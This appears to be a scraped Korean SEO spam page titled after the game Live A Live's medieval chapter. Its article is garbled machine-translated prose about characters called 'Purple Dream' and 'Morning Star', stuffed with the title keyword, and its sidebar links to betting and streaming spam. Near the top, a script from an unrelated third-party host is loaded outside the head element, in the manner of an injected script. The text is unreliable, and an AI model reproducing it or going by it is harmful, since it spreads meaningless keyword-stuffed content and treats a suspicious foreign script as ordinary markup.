

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/1226.html?ckattempt=1
body_size: 3796
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>라이브 어 라이브 중세</title>
<meta name="keywords" content="라이브 어 라이브 중세,라이브 어 라이브 중세편,라이브 스트리밍" />
<meta name="description" content="라이브 어 라이브 중세,라이브 어 라이브 중세편,라이브 스트리밍" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="2139.html">스타크래프트 중계</a><br><a href="4393.html">프로토배팅</a><br><a href="2885.html">영화예매권할인</a><br><a href="352.html">kbs다시보기</a><br><a href="1094.html">다이노셀 도안</a><br><a href="120.html">2월6일해외축구분석</a><br><a href="697.html">www.7m.cn</a><br><a href="1113.html">대구축구중학교</a><br><a href="1521.html">마인크래프트 스킨</a><br><a href="3430.html">일본야구실시간중계</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>라이브 어 라이브 중세</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				유치의 보라색 꿈 항상 수정 수 없습니다, 5 월 라이브 어 라이브 중세 그들은 너무 행복, 동료 전에 항상 행복 정하고 일어난 많은 사람들이 강탈, 그래서 수 있습니다 자주 보라색 그래서 꿈 희소 하지 않다, 때문에 심리적 자랑 그녀와 아무 변수, 그녀 그는 그가 마와 아무 자격 기본 사람들이 심리학에 친구, 그래서, 상관 없이 플러스 보라색 꿈 문자 부주의 활기찬은 좋은 이동, 여자와도 플레이 하지, 대신 남자 아이 들과 어울려 수 있습니다.<p><p>보라색 꿈 하지 너무 피곤된, 그녀의 섬세 한 작업은 도전 하지만 샛 별과 함께 불의 대해 불평 하지만 또한 지시 했다.<p><p>항상 열심히 할 다른 사람을 보고 바보 같은 자주색 꿈 라이브 어 라이브 중세 게으른 도둑 질 청소, 그녀는 다음 쇼에 했다.<p><p>보라색 꿈 별이 시간, 거의 모든 작은 논쟁 하지만 모닝 스타는 항상 이니셔티브 인정 경우에 그들은 아무 잘못.<p><p>한 번 훈련을 퍼플 드림 아랫 배 고통 하지만 여전히 있다, 기 절, 스타 아침 첫 시간 넣어 보라색 꿈을 통증을 잡고, 결과 라이브 어 라이브 중세를 큰 소리로의 긴급 하자는 사람의 모든 방법으로, 보라색 꿈을 먼저 톱 스타 아침 걱정된, 하지만 아랫 배 통증의 시간 흐름 눈물, 그때 정말 거의 눈물의 그는 보라색 꿈 말했다 저녁 스타 아침 라이브 어 라이브 중세 되었습니다 앞의 정말 고민입니다 하지만 관리자, 인해 하지 하자 눈물 흐름을 잡아 내려 왔다.<p><p>드디어 오픈 비즈니스, 보라색 꿈 픽업 처음으로 서비스에 대 한 호텔 많은 문제가 있어서, 매우 나쁜 다음 더 익숙한 되었다, 과정은 아마, 작품은 처음으로 두려움에 긴장.<p><p>일단 스타 아침 말했다 단어는 상처는 마음의 보라색 꿈 라이브 어 라이브 중세, 그들은 고 싸움은, 일단은 치열, 보라색 꿈에서 숨겨 자신 아래 테이블의 상자 준 울 어, 그리고 그녀는 그냥 개인에 조용히, 아니다 알고 있는 사람들의 외부에 걱정의 발견 그녀, 스타 아침 찾을 그녀는, 전화, 보라색 꿈과 보라색 꿈 라이브 어 라이브 중세 놀은 교수형 그 전화, 얼마나 또한 받지 깨진 되었습니다 피곤된 나중 보라색 꿈 외침 있다에, 결과 포먼 친구 참조는, 묻는 퍼플 드림을, 보라색 꿈 빛의 자신 했다 상자. 그들은 말, 별 전화 수 있습니다 찾고 있다 알고 서 두 경찰입니다. 그리고 그들은 그들의 자신의 상자에서 그녀의 보라색 꿈 말했다 모닝 스타 라는 처음으로 다시와 서 그.<p><p>나중에 스타 아침 다시 말했다, 많은 낱말이 있다 라이브 어 라이브 중세는 아니라 보라색 꿈 들어, 그의 심리적, 아니라 보라색 꿈 때문에 대답, 침묵, 보라색 꿈 말했다 심리학 자신을 넣었을 때의 스타 아침 스탠드 나중 스타 아침 밖으로 될 때까지 고 말했다 그래서 더 많은, 보라색 꿈 다시 라이브 어 라이브 중세 침묵과 우는,로 버스트는 피어 싱의 외침. 모닝 스타가 흥, 말한다 그가, 별 문을 열어, 그녀의 보라색 꿈을 중지, 한마디, 정말 받을 자격이 없어 원하는 당신이 그것을 소중히. 모닝 스타는 중지, 그 꿈의 보라색 쪽으로 걸어. 모든 것을 만들 수 양 보라색 꿈 마지막 영원히, 보라색 꿈 매우 억압 했기 때문은 그녀의 잘못. 마지막 모닝 스타 보라색 꿈 앞에서 무릎을 꿇 고 그녀에 게 미안 하다 고 말하고 그를 용 서 구걸 한다, 당시는 모닝 스타 무릎을 꿇 고 보라색 꿈 앞에서 두 번째 시간입니다.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="1225.html">라이브 스트리밍</a> <br /><br />
다음:<a href="1227.html">라이브 어 라이브 중세편</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 라이브 어 라이브 중세</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>